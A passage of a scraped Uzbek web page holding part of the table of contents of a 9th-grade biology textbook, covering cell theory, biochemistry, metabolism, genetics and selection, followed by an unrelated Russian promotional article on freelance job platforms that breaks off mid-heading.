………………………….13<br>5- §. Eukariotlar – o‘simliklarning xilma-xilligi ………..17<br>6- §. Zamburug‘lar dunyosi ………………………19<br>7- §. Hayvonlar dunyosi ……………………..25<br>8- §. 1- laboratoriya mashg‘uloti. 1. Pichan tayoqcha bakteriyasini mikroskopda ko‘rish. 2. Ko‘k-yashil suvo‘tini mikroskopda ko‘rish ……………..28</p><h2 class="wp-block-heading" id="ii-bo-lim-hujayra-haqidagi-ta-limot">II BO‘LIM. Hujayra haqidagi ta’limot</h2><h3 class="wp-block-heading" id="iii-bob-sitologiya-asoslari">III BOB. Sitologiya asoslari</h3><p>9- §. Hujayrani o‘rganish tarixi va hujayra nazariyasi ……..29<br>10- §. Hujayrani o‘rganish usullari ……………………..31<br>11- §. Eukariot hujayralar …………………………33<br>12- §. Sitoplazma. Hujayraning membranasiz va membranali organoidlari: endoplazmatik to‘r, ribosomalar, golji majmuasi ………..38<br>13- §. Mitoxondriya, plastidalar, lizosomalar va sitoplazmaning boshqa organoidlari ………..41<br>14- §. Yadro va uning tuzilishi …………..44<br>15- §. Prokariot va eukariot hujayralar ……….47<br>16- §. Hujayralar evolutsiyasi ………………49<br>17- §. 2- laboratoriya mashg‘uloti. O‘simlik va hayvon hujayralarining tuzilishini mikroskop yordamida o‘rganish ……..51<br>18- §. 3- laboratoriya mashg‘uloti. O‘simlik hujayrasida plazmoliz va deplazmolizni kuzatish ………52</p><h2 class="wp-block-heading" id="iii-bo-lim-hayotiy-jarayonlarning-kimyoviy">III BO‘LIM. Hayotiy jarayonlarning kimyoviy asoslari</h2><h3 class="wp-block-heading" id="iv-bob-hayotiy-jarayonlarning-kimyoviy-asoslari">IV BOB. Hayotiy jarayonlarning kimyoviy asoslari</h3><p>19- §. Hujayraning kimyoviy tarkibi …………53<br>20- §. Hujayra tarkibiga kiruvchi suv va anorganik moddalar …..55<br>21- §. Biomolekulalar ………………58<br>22- §. Uglevodlar ……………………59<br>23- §. Lipidlar …………………………61<br>24- §. Oqsillar. Aminokislotalar ………….63<br>25- §. Oqsil tarkibi. Oqsil tuzilishi ………66<br>26- §. Oqsillarning xossalari. Oddiy va murakkab oqsillar …….68<br>27- §. Oqsillarning funksiyasi ………………71<br>28- §. Nuklein kislotalar……………………..72<br>29 -§. 4- laboratoriya mashg‘uloti. Amilazaning kraxmalga ta’siri …..76</p><h2 class="wp-block-heading" id="iv-bo-lim-moddalar-almashinuvi-metabolizm">IV BO‘LIM. Moddalar almashinuvi — metabolizm</h2><h3 class="wp-block-heading" id="v-bob-hujayralarda-moddalar-va-energiya-almashinuvi">V BOB. Hujayralarda moddalar va energiya almashinuvi</h3><p>30- §. Moddalar almashinuvi …………….77<br>31- §. Energiya almashinuvi ………….79<br>32- §. Energiya almashinuvi bosqichlari ………..81<br>33- §. Hujayraning oziqlanishi ………………..83<br>34- §. Xemosintez …………………………..87<br>35- §. Hujayrada plastik almashinuv …….88<br>36- §. Hujayrada modda va energiyalar almashinuviga doir masalalar yechish ……..93<br>37- §. 5- laboratoriya mashg‘uloti. O‘simlik bargida organik moddalarning hosil bo‘lishini o‘rganish ………………………94</p><h2 class="wp-block-heading" id="v-bo-lim-organizmlarning-individual-rivojlanishi">V BO‘LIM. Organizmlarning individual rivojlanishi — ontogenez</h2><h3 class="wp-block-heading" id="vi-bob-organizmlarning-ko-payishi-va-individual">VI BOB. Organizmlarning ko‘payishi va individual rivojlanishi</h3><p>38- §. Hujayra sikli …………………….95<br>39- §. Meyoz ……………………….99<br>40- §. Tirik organizmlarning ko‘payish xillari …………..102<br>41- §. Jinsiy ko‘payish ………………………..106<br>42- §. Urug‘lanish ………………….111<br>43- §. Embrional rivojlanish davri ………….114<br>44- §. Postembrional rivojlanish …………119<br>45- §. Embrion rivojlanishiga tashqi muhitning ta’siri ……….122<br>46- §. Rivojlanishning umumiy qonuniyatlari. Biogenetik qonun. Embrionlarning o‘xshashlik qonuni …………..124</p><h2 class="wp-block-heading" id="vi-bo-lim-genetika-haqida-umumiy-ma-lumot">VI BO‘LIM. Genetika haqida umumiy ma’lumot</h2><h3 class="wp-block-heading" id="vii-bob-genetika-asoslari">VII BOB. Genetika asoslari</h3><p>47- §. Genetikaning rivojlanish tarixi ……………..127<br>48- §. G.Mendel qonunlari. Monoduragay chatishtirish ………130<br>49- §. 6- laboratoriya mashg‘uloti. Monoduragay chatishtirishga doir masalalar yechish ……137<br>50- §. Di-poliduragay chatishtirish. Mendelning uchinchi qonuni ………138<br>51- §. 1- amaliy mashg‘ulot. Diduragay chatishtirishga doir masalalar yechish …………..141<br>52- §. 7- laboratoriya mashg‘uloti. G‘o‘za, pomidor, nomozshomgulning chatishtirish natijasini gerbariy asosida o‘rganish ……….142<br>53- §. Noallel genlarning o‘zaro ta’siri ………………143<br>54- §. Genlarning polimer ва ko‘p tomonlama ta’siri ……………………..145<br>55- §. 2- amaliy mashg‘ulot. Noallel genlarning o‘zaro ta’siriga doir masalalar yechish ……..149<br>56- §. Belgilarning birikkan holda irsiylanishi ………….150<br>57- §. Jins genetikasi …………………….153<br>58- §. 3- amaliy mashg‘ulot. Birikkan holda irsiylanish va jins bilan bog‘liq holda irsiylanishga doir masalalar yechish ……..157<br>59- §. O‘zgaruvchanlik ………………..158<br>60- §. 8- laboratoriya mashg‘uloti. Modifikatsion o‘zgaruvchanlikning statistik qonuniyatlarini o‘rganish …………….162<br>61- §. Mutatsion (genotipik) o‘zgaruvchanlik ……………..163<br>62- §. Odam genetikasini o‘rganish usullari ……………167<br>63- §. Odamdagi irsiy kasalliklar ……………………..171</p><h2 class="wp-block-heading" id="vii-bo-lim-seleksiya-asoslari">VII BO‘LIM. Seleksiya asoslari</h2><h3 class="wp-block-heading" id="viii-bob-seleksiya-va-biotexnologiya-asoslari">VIII BOB. Seleksiya va biotexnologiya asoslari</h3><p>64- §. Madaniy o‘simliklarning kelib chiqishi va xilma-xillik markazlari ………………175<br>65- §. O‘simliklar va hayvonlar seleksiyasi ……………….177<br>66- §. Seleksiya va biotexnologiya …………………….182<br>67- §. O‘zbekiston olimlarining biologiya va seleksiya sohasidagi yutuqlari …………184</p><div class="wp-block-image"><figure class="aligncenter size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="358" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20358%20448'%3E%3C/svg%3E" alt="9-chi sinf biologiya darsligi" class="wp-image-7992" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2023/12/9-sinf-biologiya3.png"/><noscript><img itemprop="url image" decoding="async" width="358" height="448" src="https://uzinterbiz.com/wp-content/uploads/2023/12/9-sinf-biologiya3.png" alt="9-chi sinf biologiya darsligi" class="wp-image-7992"/></noscript><meta itemprop="width" content="358"><meta itemprop="height" content="448"></span></figure></div> </div></article> <div style="display:flex;justify-content:center; margin:40px 0px;"> <a href="#comments" class="auth-a-color"> Изох колдириш <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span> </a> </div> <div class="entry-rating"> <div class="entry-bottom__header">Оцените материал</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="7989" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( No ratings yet )</em></div> </div><div class="entry-footer"> </div><div class="author-box"> <div class="author-box__ava"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=140&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=70&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=70&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b57122b0c38fcff24c5043dc28af31569ac91decb6fda867cfd08fcc104dd17?s=140&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></noscript> </div> <div class="author-box__body"> <div class="author-box__author"> <a href ="https://uzinterbiz.com/author/ilxomjon" target="_blank">Ilxomjon Akmalov</a><em>/ author of the article</em> </div> <div class="author-box__description"> </div> <div style="display:flex;justify-content:center; margin-top:30px"> <a href="https://uzinterbiz.com/author/ilxomjon" class="auth-a-color" target="_blank" > Муаллиф маколалари </a> </div> </div></div><section class="subscribe_info"> <a href="https://uzinterbiz.com/obuna" class="info" target="_blank"><div><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/></svg></div> <div>Сайт янгиликларига обуна булинг!</div> </a> <div class="desc">Agar siz birinchilardan bo'lib, investitsiyalar, daromadlar, daromadli loyihalar haqida yangi maqolalardan xabardor bo'lishni xohlasangiz, saytimizga va ijtimoiy tarmoqlarga obuna bo'lishni unutmang!</div></section> <div class="b-share b-share--post"> <div class="b-share__title">Вам понравилься статья? Пожалуйта, поделитесь с друзями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=9-chi+sinf+biologiya+darsligi&url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=9-chi+sinf+biologiya+darsligi%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=9-chi+sinf+biologiya+darsligi%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html&text=9-chi+sinf+biologiya+darsligi"></span> </div> <div class="b-related"> <div class="b-related__header"><span>Похожие статьи</span></div> <div class="b-related__items"> <div id="post-8775" class="post-card post-card-related post-8775 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otganlarni-takrorlash/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otganlarni-takrorlash/.html">O&#8217;tganlarni takrorlash</a></div></header></div> <div id="post-8774" class="post-card post-card-related post-8774 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnomadan-kochirma/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnomadan-kochirma/.html">Bayonnomadan ko&#8217;chirma</a></div></header></div> <div id="post-8769" class="post-card post-card-related post-8769 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnoma/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnoma/.html">Ish qog‘ozlari ustida ishlash. Bayonnoma</a></div></header></div> <div id="post-8761" class="post-card post-card-related post-8761 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-texnikasida-urgu-va-toxtam/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-texnikasida-urgu-va-toxtam/.html">Nutq texnikasida urg&#8217;u va to&#8217;xtam (pauza)</a></div></header></div> <div id="post-8758" class="post-card post-card-related post-8758 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-madaniyati-va-nutq-texnikasi/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-madaniyati-va-nutq-texnikasi/.html">Nutq madaniyati va nutq texnikasi</a></div></header></div> <div id="post-8757" class="post-card post-card-related post-8757 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otilganlarni-mustahkamlash-4/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otilganlarni-mustahkamlash-4/.html">O&#8217;tilganlarni mustahkamlash</a></div></header></div> </div> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html" content="9-chi sinf biologiya darsligi"><meta itemprop="dateModified" content="2023-12-12"><meta itemprop="datePublished" content="2023-12-12T15:46:36+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://uzinterbiz.com"></div><div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавте комментарий! Мы Вам обязательно ответим! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html#respond" style="display:none;">Javobni bekor qilish</a></small></div><form action="https://uzinterbiz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" size="30" maxlength="100" required='required'/></p><p class="comment-form-comment"><label for="comment">Sharh</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Fikrni yuborish"/> <input type='hidden' name='comment_post_ID' value='7989' id='comment_post_ID'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form> </div> </div><h2>Сервисы для работа оффлайн и через Интернет</h2><p>В этой статье мы поговорим о том, как начинающие фрилансеры могут начать работу на биржах для фрилансеров, а также приведем примеры наиболее популярных площадок, на которых студенты и фрилансеры могут получить свои первые заказы.</p><h3>Преимущества удаленной работы</h3><p>Прежде всего, биржи дают новичкам возможность «пощупать зубы» в различных областях: веб-разработка, управление сетями, дизайн, обработка фотографий, монтаж видео. Кроме того, студенты, изучающие общие специальности, такие как интернет-реклама и копирайтинг, также смогут найти работу. И вы можете немного подзаработать – ощутить вознаграждение за свой труд в любимом деле.</p><p>На биржах часто можно встретить клиента, который предлагает сотрудничество на постоянной основе за приличную плату. Однако это возможно, если фрилансер положительно зарекомендовал себя, имеет портфолио и имеет хорошие отзывы от других работодателей. Прежде всего, это требует строгой дисциплины и умения управлять своим временем и энергией. Конечно, не следует забывать и об уровне квалификации в той или иной области.</p><p>Существует мнение, что фрилансу следует рассматривать как предпринимательскую деятельность, поскольку исполнитель полностью предоставлен самому себя и только от него зависит результат заказа, решения возникающих трудностей и, конечно же, уровень дохода.</p><h3>На что должен готов начинающий фрилансер?</h3><p>Популярные биржи имеют очень низкие пороги входа для новичков. В результате на бирже много заказов, которые за их исполнение установлена низкая цена. Чтобы получить сложный и дорогой заказ, нужно иметь хорошую реакцию и «ловкость», чтобы выдержать высокую конкуренцию среди других исполнителей.</p><p>Фрилансер должен обладать своей дисциплиной, чтобы выполнить заказ в срок и не подвести заказчика. Важен профессиональный уровень в этой сфере: не следует принимать заказ, которые его невозможно выполнить. Исполнитель ищет заказы для себя: никто не берет его за руку и не ищет для него проекты. Для поиска клиентов и согласования с ними деловых условий требуются коммуникативные навыки.</p><p>Так, дальше начинаем список популярных площадок…</p><h2>Hrtime. Берите заказы и больше заработайте</h2><h3>О проекте</h3><p>Добро пожаловать, уважаемые друзья и коллеги! Крупнейшая <a href="https://hrtime.ru/contents/poleznye-voprosy-i-otvety-ispolniteliu/" target="_blank" rel="noreferrer noopener nofollow">профессиональная площадка</a> (агрегатор) в России, где помогает исполнителям и заказчикам в сфере HR-услуг удобно находить друг друга.</p><h3>Что за исполнители 